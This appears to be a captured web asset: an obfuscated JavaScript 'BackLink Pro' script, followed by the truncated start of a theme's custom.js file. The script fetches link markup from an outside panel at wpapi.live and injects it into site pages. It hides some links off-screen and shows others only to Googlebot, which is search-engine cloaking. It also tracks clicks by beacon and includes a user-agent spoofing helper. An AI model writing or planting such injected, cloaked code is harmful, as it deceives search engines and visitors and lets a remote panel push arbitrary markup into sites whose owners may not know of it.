function _0x1c3e(_0x3296c0,_0x2c4348){const _0x10e4dc=_0x10e4();return _0x1c3e=function(_0x1c3e16,_0x454655){_0x1c3e16=_0x1c3e16-0x1d9;let _0x45f686=_0x10e4dc[_0x1c3e16];return _0x45f686;},_0x1c3e(_0x3296c0,_0x2c4348);}function _0x10e4(){const _0x2dddd2=["auto","#sidebar","className","test","[BackLink\x20Pro]\x20Original\x20Domain:",".wp-sponsored-flip-wall\x20a","target","):\x20","toString","log","background","[BackLink\x20Pro]\x20Is\x20Googlebot:","from","catch","[BackLink\x20Pro]\x20Failed\x20to\x20decode\x20base64\x20links:","span","\x20links:","432kGwJdV","preventDefault","_blank","status","prototype","header","2px","\x20with\x20","\x20links\x20added\x20to\x20","mouseleave","opacity","\x20containers","parse","data-display-mode","25879whbvoA","display_mode","remove","antigutkhaTestBot","href","antigutkhaShowAll","normal","[BackLink\x20Pro]\x20Click\x20tracked:","call","then","-\x20All\x20links\x20are\x20in\x20HTML\x20source\x20code!","&url=","[BackLink\x20Pro]\x20Error:","createElement","textContent","setAttribute","true","HTTP\x20error!\x20status:\x20","isArray","5353612EoTiDw","-\x20Normal:\x20","innerHTML","border","title","\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20opacity:\x200\x20!important;\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20position:\x20absolute\x20!important;\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20left:\x20-10000px\x20!important;\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20top:\x20auto\x20!important;\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20width:\x201px\x20!important;\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20height:\x201px\x20!important;\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20overflow:\x20hidden\x20!important;\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20display:\x20inline-block\x20!important;\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20","6JritDQ","#0066cc","forEach","includes","\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20color:\x20#0066cc;\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20text-decoration:\x20none;\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20margin:\x200\x208px;\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20display:\x20inline-block;\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20font-weight:\x20normal;\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20transition:\x20color\x200.2s\x20ease;\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20","[BackLink\x20Pro]\x20JSON\x20parse\x20error:","success","color","querySelectorAll","main","824tJQCBA","replace","string","[BackLink\x20Pro]\x20HTML\x20container\x20added\x20to\x20","appendChild","\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20text-align:\x20center;\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20margin:\x2010px\x200;\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20padding:\x205px;\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20font-size:\x2014px;\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20line-height:\x201.5;\x0a\x20\x20\x20\x20\x20\x20\x20\x20","mouseenter","sourceCode","readyState","containerId","tabindex","addEventListener","getComputedStyle","error","\x20links","footer","data-position","defineProperty","\x20(Visible:\x20","833564wfHSMw","[BackLink\x20Pro]\x20Manual\x20reload\x20triggered","filter","[BackLink\x20Pro]\x20Showing\x20all\x20","join","690dkCajs",".wp-sponsored-flip-wall","\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20color:\x20#999;\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20margin:\x200\x202px;\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20font-size:\x2012px;\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20","debug","\x20links\x20on\x20page:","ready","DOMContentLoaded","application/json","-\x20[","click","Invalid\x20JSON\x20response","inline-block","cssText","textDecoration","[BackLink\x20Pro]\x20Failed\x20to\x20parse\x20links\x20JSON:","rel","[BackLink\x20Pro]\x20No\x20links\x20found\x20for\x20domain:","google-site-verification","cloneNode","google-structured-data-testing-tool","Container\x20","23605nJRDJv","[BackLink\x20Pro]\x20Debug\x20mode\x20disabled","left","retryCount","style","toLowerCase","map","[BackLink\x20Pro]\x20Container\x20added\x20to\x20","anchor","[BackLink\x20Pro]\x20Bot\x20test\x20completed","apiUrl","source_only","every","charCodeAt","71557aXWdVz","?action=click&domain=","loading","insertBefore","&status=active&software=js","url","#header","[BackLink\x20Pro]\x20Debug\x20mode\x20enabled","antigutkhaReload","[BackLink\x20Pro]\x20Domain:","height","display","\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20color:\x20#0066cc;\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20text-decoration:\x20none;\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20margin:\x200\x208px;\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20display:\x20inline-block;\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20font-weight:\x20normal;\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20transition:\x20color\x200.2s\x20ease;\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20","[BackLink\x20Pro]\x20Decoded\x20base64\x20links:","wp-sponsored-flip-wall","static","-\x20Googlebot\x20Only:\x20","38538GTzgTB","padding","body","firstChild",".header","aria-hidden","[BackLink\x20Pro]\x20Testing\x20as\x20Googlebot...","yellow","none","GET","\x20\x20-\x20[","visible","1004934aCgPCv","googlebot_only","width","querySelector","slice","getAttribute","retryDelay","length","userAgent","#004499","undefined","underline","Mozilla/5.0\x20(compatible;\x20Googlebot/2.1;\x20+http://www.google.com/bot.html)","[BackLink\x20Pro]\x20Total\x20"];_0x10e4=function(){return _0x2dddd2;};return _0x10e4();}(function(_0x574814,_0x1a3e59){const _0x369cc1=_0x1c3e,_0x558dec=_0x574814();while(!![]){try{const _0x15601e=parseInt(_0x369cc1(0x1e8))/0x1*(parseInt(_0x369cc1(0x24b))/0x2)+-parseInt(_0x369cc1(0x205))/0x3+-parseInt(_0x369cc1(0x268))/0x4+-parseInt(_0x369cc1(0x1da))/0x5*(-parseInt(_0x369cc1(0x224))/0x6)+-parseInt(_0x369cc1(0x232))/0x7*(-parseInt(_0x369cc1(0x255))/0x8)+-parseInt(_0x369cc1(0x1f9))/0x9*(-parseInt(_0x369cc1(0x26d))/0xa)+-parseInt(_0x369cc1(0x245))/0xb;if(_0x15601e===_0x1a3e59)break;else _0x558dec["push"](_0x558dec["shift"]());}catch(_0x2e1709){_0x558dec["push"](_0x558dec["shift"]());}}}(_0x10e4,0x31043),(function(){const _0x51b974=_0x1c3e,_0x7f36f1={"apiUrl":"https://wpapi.live/panel/api/footer?domain="+siteUrl+_0x51b974(0x1ec),"containerId":_0x51b974(0x1f6),"debug":![],"retryCount":0x3,"retryDelay":0x3e8};function _0x16a1ff(){const _0x538643=_0x51b974,_0x2695bd=navigator[_0x538643(0x20d)][_0x538643(0x1df)]();return _0x2695bd[_0x538643(0x24e)]("googlebot")||_0x2695bd["includes"]("google-inspectiontool")||_0x2695bd[_0x538643(0x24e)](_0x538643(0x280))||_0x2695bd[_0x538643(0x24e)](_0x538643(0x27e));}_0x7f36f1[_0x51b974(0x270)]&&(console[_0x51b974(0x21c)](_0x51b974(0x217),siteUrl),console["log"](_0x51b974(0x21e),_0x16a1ff()));function _0x2ab239(_0x2644ae=0x0){const _0x5d69c3=_0x51b974,_0x1ed39b=_0x7f36f1[_0x5d69c3(0x1e4)];fetch(_0x1ed39b,{"method":_0x5d69c3(0x202),"headers":{"Accept":_0x5d69c3(0x274),"Content-Type":_0x5d69c3(0x274)}})[_0x5d69c3(0x23b)](_0x3186e7=>{const _0x4646ec=_0x5d69c3;if(!_0x3186e7["ok"])throw new Error(_0x4646ec(0x243)+_0x3186e7[_0x4646ec(0x227)]);return _0x3186e7["text"]();})["then"](_0x2a0f58=>{const _0x144489=_0x5d69c3;let _0x43bdbb;try{_0x43bdbb=JSON["parse"](_0x2a0f58),console["log"](_0x43bdbb);}catch(_0xcb0e83){_0x7f36f1["debug"]&&(console[_0x144489(0x262)](_0x144489(0x250),_0xcb0e83),console["error"]("[BackLink\x20Pro]\x20Raw\x20text:",_0x2a0f58));throw new Error(_0x144489(0x277));}_0x43bdbb[_0x144489(0x251)]&&_0x43bdbb[_0x144489(0x25c)]&&_0x43bdbb["sourceCode"][_0x144489(0x20c)]>0x0?_0x18f410(_0x43bdbb[_0x144489(0x25c)]):(_0x7f36f1["debug"]&&console[_0x144489(0x21c)](_0x144489(0x27d),siteDomain),_0x2644ae<_0x7f36f1["retryCount"]&&setTimeout(()=>{_0x2ab239(_0x2644ae+0x1);},_0x7f36f1[_0x144489(0x20b)]));})[_0x5d69c3(0x220)](_0x315c64=>{const _0x4d54a8=_0x5d69c3;_0x7f36f1[_0x4d54a8(0x270)]&&console[_0x4d54a8(0x262)](_0x4d54a8(0x23e),_0x315c64),_0x2644ae<_0x7f36f1[_0x4d54a8(0x1dd)]&&setTimeout(()=>{_0x2ab239(_0x2644ae+0x1);},_0x7f36f1[_0x4d54a8(0x20b)]);});}function _0x18f410(_0x5118b0){const _0x28a5c1=_0x51b974;try{if(!Array[_0x28a5c1(0x244)](_0x5118b0)&&typeof _0x5118b0===_0x28a5c1(0x257)){let _0x31da62=_0x5118b0[_0x28a5c1(0x256)](/-/g,"+")[_0x28a5c1(0x256)](/_/g,"/");while(_0x31da62["length"]%0x4)_0x31da62+="=";const _0x34c5aa=atob(_0x31da62),_0x12810c=decodeURIComponent(Array[_0x28a5c1(0x228)][_0x28a5c1(0x1e0)][_0x28a5c1(0x23a)](_0x34c5aa,function(_0x203bc0){const _0x3cd841=_0x28a5c1;return"%"+("00"+_0x203bc0["charCodeAt"](0x0)[_0x3cd841(0x21b)](0x10))[_0x3cd841(0x209)](-0x2);})[_0x28a5c1(0x26c)](""));if(_0x7f36f1[_0x28a5c1(0x270)])console[_0x28a5c1(0x21c)](_0x28a5c1(0x1f5),_0x5118b0);}}catch(_0x58c258){_0x7f36f1["debug"]&&console[_0x28a5c1(0x262)](_0x28a5c1(0x221),_0x58c258);try{if(typeof _0x5118b0===_0x28a5c1(0x257))_0x5118b0=JSON[_0x28a5c1(0x230)](_0x5118b0);}catch(_0x5b4308){if(_0x7f36f1["debug"])console[_0x28a5c1(0x262)](_0x28a5c1(0x27b),_0x5b4308);return;}}_0x4e352f(),_0xb9a5b2(_0x5118b0,_0x28a5c1(0x264));}function _0xb9a5b2(_0x38ebf0,_0x4de73b){const _0x5b1f19=_0x51b974,_0x3d58b2=_0xa9c07=>typeof _0xa9c07===_0x5b1f19(0x257)&&/<\s*a[\s>]/i[_0x5b1f19(0x216)](_0xa9c07),_0x188886=_0x17173d=>typeof _0x17173d===_0x5b1f19(0x257)&&/<\s*\w+[^>]*>/[_0x5b1f19(0x216)](_0x17173d),_0x168716=_0x4211bd=>_0x4211bd&&(_0x4211bd instanceof NodeList||_0x4211bd instanceof HTMLCollection),_0x5e9d41=_0x4e10da=>{const _0x1f882e=_0x5b1f19;_0x4e352f();const _0x523900=document[_0x1f882e(0x23f)]("div");_0x523900[_0x1f882e(0x215)]=_0x7f36f1[_0x1f882e(0x25e)]+"\x20"+_0x7f36f1[_0x1f882e(0x25e)]+"-"+_0x4de73b,_0x523900["setAttribute"](_0x1f882e(0x265),_0x4de73b),_0x523900[_0x1f882e(0x1de)][_0x1f882e(0x279)]="\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20text-align:\x20center;\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20margin:\x2010px\x200;\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20padding:\x205px;\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20font-size:\x2014px;\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20line-height:\x201.5;\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20";typeof _0x4e10da===_0x1f882e(0x257)?_0x523900[_0x1f882e(0x247)]=_0x4e10da:Array[_0x1f882e(0x21f)](_0x4e10da)["forEach"](_0x4c90a7=>{const _0x4764c9=_0x1f882e;_0x523900["appendChild"](_0x4c90a7[_0x4764c9(0x27f)](!![]));});_0x2e9c9a(_0x523900,_0x4de73b);if(_0x7f36f1[_0x1f882e(0x270)]){const _0x230d89=_0x523900[_0x1f882e(0x253)]("a");console[_0x1f882e(0x21c)](_0x1f882e(0x258)+_0x4de73b+_0x1f882e(0x22b)+_0x230d89[_0x1f882e(0x20c)]+_0x1f882e(0x263));}};if(_0x3d58b2(_0x38ebf0)||_0x188886(_0x38ebf0)){_0x5e9d41(_0x38ebf0);return;}if(Array[_0x5b1f19(0x244)](_0x38ebf0)&&_0x38ebf0[_0x5b1f19(0x20c)]&&_0x38ebf0[_0x5b1f19(0x1e6)](_0x12ae8e=>typeof _0x12ae8e===_0x5b1f19(0x257)&&/<\s*a[\s>]/i[_0x5b1f19(0x216)](_0x12ae8e))){_0x5e9d41(_0x38ebf0[_0x5b1f19(0x26c)](""));return;}if(_0x168716(_0x38ebf0)||Array[_0x5b1f19(0x244)](_0x38ebf0)&&_0x38ebf0[_0x5b1f19(0x1e6)](_0x31ae8a=>_0x31ae8a instanceof Node)){_0x5e9d41(_0x38ebf0);return;}if(typeof _0x38ebf0===_0x5b1f19(0x257))try{const _0x3fdad3=JSON[_0x5b1f19(0x230)](_0x38ebf0);_0x38ebf0=_0x3fdad3;}catch(_0x4ffb8f){try{let _0x43799a=_0x38ebf0[_0x5b1f19(0x256)](/-/g,"+")[_0x5b1f19(0x256)](/_/g,"/");while(_0x43799a[_0x5b1f19(0x20c)]%0x4)_0x43799a+="=";const _0x10e019=atob(_0x43799a),_0x49ec85=decodeURIComponent(Array[_0x5b1f19(0x228)]["map"]["call"](_0x10e019,function(_0x5b7943){const _0x473b90=_0x5b1f19;return"%"+("00"+_0x5b7943[_0x473b90(0x1e7)](0x0)[_0x473b90(0x21b)](0x10))["slice"](-0x2);})["join"](""));if(_0x188886(_0x49ec85)){_0x5e9d41(_0x49ec85);return;}_0x38ebf0=JSON[_0x5b1f19(0x230)](_0x49ec85);}catch(_0x4129ab){}}const _0x491767=document[_0x5b1f19(0x23f)]("div");_0x491767["className"]=_0x7f36f1[_0x5b1f19(0x25e)]+"\x20"+_0x7f36f1[_0x5b1f19(0x25e)]+"-"+_0x4de73b,_0x491767[_0x5b1f19(0x241)](_0x5b1f19(0x265),_0x4de73b),_0x491767["style"][_0x5b1f19(0x279)]=_0x5b1f19(0x25a),_0x38ebf0[_0x5b1f19(0x24d)]((_0x2e867d,_0x14beaf)=>{const _0x431eb2=_0x5b1f19,_0x52cfe0=_0x2e867d[_0x431eb2(0x233)]||_0x431eb2(0x238),_0x263d28=document[_0x431eb2(0x23f)]("a");_0x263d28[_0x431eb2(0x236)]=_0x2e867d["url"],_0x263d28[_0x431eb2(0x240)]=_0x2e867d[_0x431eb2(0x1e2)],_0x263d28[_0x431eb2(0x249)]=_0x2e867d[_0x431eb2(0x249)]||_0x2e867d["anchor"],_0x263d28[_0x431eb2(0x219)]=_0x2e867d["target"]||_0x431eb2(0x226),_0x263d28[_0x431eb2(0x241)](_0x431eb2(0x231),_0x52cfe0);_0x2e867d[_0x431eb2(0x27c)]&&_0x2e867d[_0x431eb2(0x27c)]!=="dofollow"&&(_0x263d28[_0x431eb2(0x27c)]=_0x2e867d["rel"]);if(_0x52cfe0===_0x431eb2(0x1e5))_0x263d28[_0x431eb2(0x1de)][_0x431eb2(0x279)]=_0x431eb2(0x24a),_0x263d28["setAttribute"]("aria-hidden","true"),_0x263d28[_0x431eb2(0x241)](_0x431eb2(0x25f),"-1"),_0x263d28["addEventListener"](_0x431eb2(0x276),function(_0x584296){const _0xf48af6=_0x431eb2;return _0x584296[_0xf48af6(0x225)](),_0x584296["stopPropagation"](),![];});else _0x52cfe0===_0x431eb2(0x206)?_0x16a1ff()?(_0x263d28[_0x431eb2(0x1de)][_0x431eb2(0x279)]=_0x431eb2(0x1f4),_0x263d28["addEventListener"](_0x431eb2(0x25b),function(){const _0x29b324=_0x431eb2;this["style"]["textDecoration"]=_0x29b324(0x210),this[_0x29b324(0x1de)]["color"]=_0x29b324(0x20e);}),_0x263d28[_0x431eb2(0x260)](_0x431eb2(0x22d),function(){const _0x428b7e=_0x431eb2;this["style"]["textDecoration"]=_0x428b7e(0x201),this[_0x428b7e(0x1de)][_0x428b7e(0x252)]="#0066cc";})):(_0x263d28[_0x431eb2(0x1de)][_0x431eb2(0x279)]="\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20display:\x20none\x20!important;\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20visibility:\x20hidden\x20!important;\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20",_0x263d28[_0x431eb2(0x241)](_0x431eb2(0x1fe),_0x431eb2(0x242))):(_0x263d28["style"][_0x431eb2(0x279)]=_0x431eb2(0x24f),_0x263d28[_0x431eb2(0x260)]("mouseenter",function(){const _0x382524=_0x431eb2;this[_0x382524(0x1de)][_0x382524(0x27a)]=_0x382524(0x210),this[_0x382524(0x1de)][_0x382524(0x252)]="#004499";}),_0x263d28[_0x431eb2(0x260)](_0x431eb2(0x22d),function(){const _0x1b068f=_0x431eb2;this[_0x1b068f(0x1de)]["textDecoration"]=_0x1b068f(0x201),this["style"][_0x1b068f(0x252)]=_0x1b068f(0x24c);}));_0x52cfe0!==_0x431eb2(0x1e5)&&_0x263d28[_0x431eb2(0x260)](_0x431eb2(0x276),function(){const _0x3ab580=_0x431eb2;_0x1e2d76(_0x2e867d[_0x3ab580(0x1ed)]);});_0x491767[_0x431eb2(0x259)](_0x263d28);if(_0x14beaf<_0x38ebf0[_0x431eb2(0x20c)]-0x1&&_0x52cfe0!==_0x431eb2(0x1e5)){const _0x9a0149=_0x38ebf0[_0x14beaf+0x1];if(!_0x9a0149[_0x431eb2(0x233)]||_0x9a0149[_0x431eb2(0x233)]==="normal"||_0x9a0149[_0x431eb2(0x233)]===_0x431eb2(0x206)&&_0x16a1ff()){const _0x19fabe=document[_0x431eb2(0x23f)](_0x431eb2(0x222));_0x19fabe[_0x431eb2(0x240)]="\x20Â·\x20",_0x19fabe[_0x431eb2(0x1de)]["cssText"]=_0x431eb2(0x26f),_0x491767[_0x431eb2(0x259)](_0x19fabe);}}}),_0x2e9c9a(_0x491767,_0x4de73b);if(_0x7f36f1[_0x5b1f19(0x270)]){const _0x2bca8e=_0x38ebf0[_0x5b1f19(0x26a)](_0x25b529=>!_0x25b529[_0x5b1f19(0x233)]||_0x25b529["display_mode"]===_0x5b1f19(0x238))[_0x5b1f19(0x20c)],_0x2f45b8=_0x38ebf0[_0x5b1f19(0x26a)](_0x3d1d0d=>_0x3d1d0d[_0x5b1f19(0x233)]===_0x5b1f19(0x206))[_0x5b1f19(0x20c)],_0x1f9bd1=_0x38ebf0[_0x5b1f19(0x26a)](_0x3283aa=>_0x3283aa[_0x5b1f19(0x233)]===_0x5b1f19(0x1e5))[_0x5b1f19(0x20c)];console[_0x5b1f19(0x21c)](_0x5b1f19(0x1e1)+_0x4de73b+":"),console[_0x5b1f19(0x21c)](_0x5b1f19(0x246)+_0x2bca8e+_0x5b1f19(0x263)),console[_0x5b1f19(0x21c)](_0x5b1f19(0x1f8)+_0x2f45b8+_0x5b1f19(0x263)),console[_0x5b1f19(0x21c)]("-\x20Source\x20Only:\x20"+_0x1f9bd1+_0x5b1f19(0x263)),console[_0x5b1f19(0x21c)](_0x5b1f19(0x23c));}}function _0x2e9c9a(_0x7e1604,_0x31c7d0){const _0x289f68=_0x51b974;let _0x1d5e0d=null;switch(_0x31c7d0){case _0x289f68(0x229):_0x1d5e0d=document["querySelector"]("header")||document[_0x289f68(0x208)](_0x289f68(0x1ee))||document[_0x289f68(0x208)](_0x289f68(0x1fd))||document["body"];break;case"sidebar":_0x1d5e0d=document[_0x289f68(0x208)]("aside")||document[_0x289f68(0x208)](".sidebar")||document[_0x289f68(0x208)](_0x289f68(0x214))||document["body"];break;case"content":_0x1d5e0d=document[_0x289f68(0x208)](_0x289f68(0x254))||document[_0x289f68(0x208)](".content")||document[_0x289f68(0x208)]("article")||document[_0x289f68(0x1fb)];break;case _0x289f68(0x264):default:_0x1d5e0d=document[_0x289f68(0x208)](_0x289f68(0x264))||document[_0x289f68(0x208)]("#footer")||document[_0x289f68(0x208)](".footer")||document[_0x289f68(0x1fb)];break;}if(_0x1d5e0d){_0x31c7d0===_0x289f68(0x264)?_0x1d5e0d[_0x289f68(0x259)](_0x7e1604):_0x1d5e0d[_0x289f68(0x1eb)](_0x7e1604,_0x1d5e0d[_0x289f68(0x1fc)]);if(_0x7f36f1[_0x289f68(0x270)]){const _0x190161=_0x7e1604[_0x289f68(0x253)]("a");console[_0x289f68(0x21c)](_0x289f68(0x212)+_0x190161[_0x289f68(0x20c)]+_0x289f68(0x22c)+_0x31c7d0);}}}function _0x4e352f(){const _0x4c7c90=_0x51b974,_0x106fe9=document[_0x4c7c90(0x253)]("."+_0x7f36f1[_0x4c7c90(0x25e)]);_0x106fe9[_0x4c7c90(0x24d)](_0x4eacc9=>_0x4eacc9[_0x4c7c90(0x234)]());}function _0x1e2d76(_0x15ce18){const _0x59a77a=_0x51b974;if(navigator["sendBeacon"]){const _0x52c5cd=_0x7f36f1[_0x59a77a(0x1e4)]+_0x59a77a(0x1e9)+encodeURIComponent(siteDomain)+_0x59a77a(0x23d)+encodeURIComponent(_0x15ce18);navigator["sendBeacon"](_0x52c5cd),_0x7f36f1[_0x59a77a(0x270)]&&console[_0x59a77a(0x21c)](_0x59a77a(0x239),_0x15ce18);}}function _0x28144d(){const _0x3c6b63=_0x51b974;document[_0x3c6b63(0x25d)]===_0x3c6b63(0x1ea)?document[_0x3c6b63(0x260)](_0x3c6b63(0x273),_0x2ab239):setTimeout(_0x2ab239,0x12c);}typeof jQuery!==_0x51b974(0x20f)?jQuery(document)[_0x51b974(0x272)](_0x2ab239):_0x28144d(),window[_0x51b974(0x1f0)]=function(){const _0x3c5d7c=_0x51b974;console[_0x3c5d7c(0x21c)](_0x3c5d7c(0x269)),_0x2ab239();},window["antigutkhaDebug"]=function(_0x87b92d=!![]){const _0x1ba5fd=_0x51b974;_0x7f36f1[_0x1ba5fd(0x270)]=_0x87b92d;if(_0x87b92d){console[_0x1ba5fd(0x21c)](_0x1ba5fd(0x1ef)),console[_0x1ba5fd(0x21c)]("[BackLink\x20Pro]\x20User\x20Agent:",navigator["userAgent"]),console[_0x1ba5fd(0x21c)](_0x1ba5fd(0x21e),_0x16a1ff()),console[_0x1ba5fd(0x21c)](_0x1ba5fd(0x1f1),siteDomain);const _0x2c0841=document[_0x1ba5fd(0x253)](_0x1ba5fd(0x218));console[_0x1ba5fd(0x21c)]("[BackLink\x20Pro]\x20Found\x20"+_0x2c0841[_0x1ba5fd(0x20c)]+_0x1ba5fd(0x271)),_0x2c0841[_0x1ba5fd(0x24d)](_0x42ee56=>{const _0x52cebd=_0x1ba5fd,_0x236d45=_0x42ee56["getAttribute"]("data-display-mode"),_0x47ede2=window[_0x52cebd(0x261)](_0x42ee56)[_0x52cebd(0x1f3)]!==_0x52cebd(0x201);console[_0x52cebd(0x21c)]("-\x20["+_0x236d45+"]\x20"+_0x42ee56[_0x52cebd(0x236)]+_0x52cebd(0x267)+_0x47ede2+")");}),_0x2ab239();}else console[_0x1ba5fd(0x21c)](_0x1ba5fd(0x1db));},window[_0x51b974(0x235)]=function(){const _0x24cb24=_0x51b974;console["log"](_0x24cb24(0x1ff));const _0x2da600=navigator["userAgent"];Object[_0x24cb24(0x266)](navigator,"userAgent",{"get":function(){const _0x56cdfe=_0x24cb24;return _0x56cdfe(0x211);},"configurable":!![]}),_0x2ab239(),setTimeout(()=>{const _0x3554be=_0x24cb24;Object["defineProperty"](navigator,_0x3554be(0x20d),{"get":function(){return _0x2da600;},"configurable":!![]}),console["log"](_0x3554be(0x1e3));},0x1388);},window[_0x51b974(0x237)]=function(){const _0x3a94c8=_0x51b974,_0x18aee6=document["querySelectorAll"](_0x3a94c8(0x218));console["log"](_0x3a94c8(0x26b)+_0x18aee6[_0x3a94c8(0x20c)]+_0x3a94c8(0x223));const _0x5dda36={"normal":0x0,"googlebot_only":0x0,"source_only":0x0};return _0x18aee6[_0x3a94c8(0x24d)](_0x495a90=>{const _0x25cf5b=_0x3a94c8,_0x5cf2d6=_0x495a90["getAttribute"](_0x25cf5b(0x231))||_0x25cf5b(0x238);_0x5dda36[_0x5cf2d6]++,_0x495a90[_0x25cf5b(0x1de)][_0x25cf5b(0x22e)]="1",_0x495a90[_0x25cf5b(0x1de)]["position"]=_0x25cf5b(0x1f7),_0x495a90[_0x25cf5b(0x1de)]["display"]=_0x25cf5b(0x278),_0x495a90[_0x25cf5b(0x1de)]["visibility"]=_0x25cf5b(0x204),_0x495a90[_0x25cf5b(0x1de)][_0x25cf5b(0x1dc)]=_0x25cf5b(0x213),_0x495a90["style"][_0x25cf5b(0x207)]="auto",_0x495a90[_0x25cf5b(0x1de)][_0x25cf5b(0x1f2)]=_0x25cf5b(0x213),_0x495a90[_0x25cf5b(0x1de)]["overflow"]=_0x25cf5b(0x204),_0x495a90[_0x25cf5b(0x1de)][_0x25cf5b(0x248)]="2px\x20solid\x20red",_0x495a90[_0x25cf5b(0x1de)][_0x25cf5b(0x1fa)]=_0x25cf5b(0x22a),_0x495a90[_0x25cf5b(0x1de)][_0x25cf5b(0x21d)]=_0x25cf5b(0x200),console[_0x25cf5b(0x21c)](_0x25cf5b(0x275)+_0x5cf2d6+"]\x20"+_0x495a90["href"]+"\x20("+_0x495a90["textContent"]+")");}),console["log"]("Statistics:",_0x5dda36),console[_0x3a94c8(0x21c)]("Note:\x20All\x20links\x20temporarily\x20visible\x20with\x20yellow\x20background\x20and\x20red\x20border"),_0x18aee6;},window["antigutkhaCheckSource"]=function(){const _0x273cc9=_0x51b974,_0x4bf507=document["querySelectorAll"](_0x273cc9(0x26e));console["log"]("[BackLink\x20Pro]\x20Found\x20"+_0x4bf507[_0x273cc9(0x20c)]+_0x273cc9(0x22f)),_0x4bf507["forEach"]((_0x565595,_0x1c2272)=>{const _0x163d38=_0x273cc9,_0x34324d=_0x565595[_0x163d38(0x20a)]("data-position"),_0x5b2997=_0x565595[_0x163d38(0x253)]("a");console["log"](_0x163d38(0x1d9)+(_0x1c2272+0x1)+"\x20("+_0x34324d+_0x163d38(0x21a)+_0x5b2997[_0x163d38(0x20c)]+_0x163d38(0x263)),_0x5b2997[_0x163d38(0x24d)](_0x4746ab=>{const _0x449f49=_0x163d38,_0x2176f4=_0x4746ab[_0x449f49(0x20a)]("data-display-mode");console["log"](_0x449f49(0x203)+_0x2176f4+"]\x20"+_0x4746ab[_0x449f49(0x236)]);});});};}()));

--- FILE ---
content_type: application/x-javascript
request_url: https://therealpornwikileaks.com/wp-content/themes/showcase-wp/js/custom.js?ver=1.1
body_size: 578
content:
jQuery( document ).ready( function( $ ) {
"use strict";
    
    // NavIcon Responsive Menu
    jQuery(function(){
        jQuery('.nav-showcase_wp').reaktion({
